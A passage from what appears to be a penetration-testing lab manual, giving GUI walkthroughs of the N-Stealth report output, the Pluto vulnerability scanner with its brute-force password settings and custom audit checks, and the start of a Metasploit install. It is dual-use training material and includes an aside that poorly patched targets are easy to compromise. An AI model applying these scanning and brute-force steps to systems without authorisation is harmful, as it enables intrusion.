

An *N-Stealth Scanning Results Summary* report for the scan will appear listing the overall results of the scan. N-Stealth offers the ability for reports to be generated in either HTML or XML format. For this example, click the **Generate HTML** button.



The *Report Generation* screen appears. Verify your HTML format selection, accept the default location for the report, and enter any specific custom notes to be included in the report. Click **OK**.



The *Report Generator* will create the report and display an information window. Click **OK**.



Double-click the report from the directory N-Stealth saved the report to.



The N-Stealth report will open in the Web browser. Any Custom Notes entered prior to the scan will be displayed in the **Notes** section.


By scrolling down the screen the specifics of the screen are shown, including:

- The Vulnerability Name
- The Risk Level (High, Medium, Low)
- Bugtraq ID number
- CVE ID
- An HTML link to the target demonstrating the exploit



**\*Note:** Many times the HTML link will not provide anything useful, but I can tell you from experience with this application that when you receive this many hits on a target, the target itself has not been updated in quite a while. It should be fairly easy to compromise.

## **Lab 67: Vulnerability Scanner**

*Exploit Data from Target Computer: Pluto*



**Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion computers

**Description:** An overall security scanner, including a multithreaded port scanner, Common Gateway Interface (CGI) scanner, port fingerprinting, Microsoft Structured Query Language (MSSQL) audit, FTP audits, SMTP audits, Network Basic Input/Output System (NetBIOS) audits, and password audits.

**Procedure:** Start, set the parameters, and execute.

Open the **audits.ini** file.



Enter the correct path the **\*.audit** files and save.



Double-click the **Pluto** icon to start the application.



The Pluto scanner will start with the *Address* field highlighted.





Change the IP address to the target **IP Address** or **Hostname**.

Place your mouse over **Config** on the left side of the screen. This is actually a button but the mouse icon will not change. Click on **Config** and the *Options* screen will appear.



Drag the slider bar for the **Number of Threads** as far to the right as possible. Click **Apply**. The screen will close.

**\*Note:** Do NOT click on Password Brute Force as this function creates windows errors (this is a fluke in Pluto's code).



Click on **Config** again and click on the **Brute Force** tab. Review the location and names of the *Password* and *Usernames* files. If they do not exist, you will need to create them with a text editor, such as Notepad. Click **Apply**.



Click the start button  $\boxed{\rightarrow}$  and Pluto will begin to scan the target. The progress bar will show the percentage of the completion of the scan.



Pluto will complete the scan.



By expanding the results, you can evaluate the details. Pluto will automatically perform banner grabbing as well.



Scrolling through the results in this example will identify three potentially critical errors in the target. Pluto will identify:

- The CGI script executed
- A description of the vulnerability
- A severity rating (High, Medium, Low)



To save the report click on **File**, then click **Save**, and finally select **Name the Report** and click **Save**.



The last feature of Pluto to mention is the ability to add custom audit checks. This is done by placing the mouse over the **Audits** word on the left of the application. As before, this is actually a button even though the mouse pointer will not change. Click on **Audits** and the **Database Explorer** will appear.



Pluto allows you to enter custom entries into the databases. By clicking on each database, you display the vulnerabilities. Click each vulnerability in the list to list the details of each.



**\*Note:** Pluto allows for the addition of custom exploits. I have found that (as with the earlier code error that results when clicking on the Brute-Force option), clicking the Add button at this point can cause another error. In order to add custom vulnerabilities you must edit the audit files themselves with a text editor, such as Notepad. This is recommended by experienced people only as it deals with direct scripting.

Even with Pluto's code issue, I left it in because of its ability to add the custom audit scripts. You can use the audit files to gain experience in scripting and understand how these exploits work against a target.

# **Lab 68: Vulnerability Assessment**  *Perform Vulnerability Assessment: Metasploit*

**Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion servers/workstations

**Description:** The Metasploit Framework is an advanced open source platform for developing, testing, and using exploit code. This project initially started off as a portable network game and has evolved into a powerful tool for penetration testing, exploit development, and vulnerability research. Remember that all commands in Linux are *case sensitive*. **Procedure:** Windows: Install, set parameters, execute, and review results.

Linux: Compile, set parameters, execute, and review results.

### *On Windows*

Double-click on the **framework-2.5.exe** icon to start the installation of Metasploit.



Install the Metasploit Framework Wizard with the default options. Metasploit will now finish installing. Click **Finish**.

